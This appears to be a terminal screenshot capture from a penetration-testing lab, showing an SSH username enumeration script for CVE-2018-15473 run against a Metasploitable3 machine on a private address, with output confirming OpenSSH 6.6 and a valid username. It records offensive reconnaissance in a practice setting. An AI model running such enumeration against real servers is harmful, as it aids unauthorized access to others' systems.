 ┌──(espartaco㉿Tracia)-[~/Documents/Metaexploitable3/Ubuntu/cve-2018-15473]
└─$ ./ssh-username-enum.py -u jonatan 10.0.2.15
[+] OpenSSH version 6.6 found
[+] jonatan found!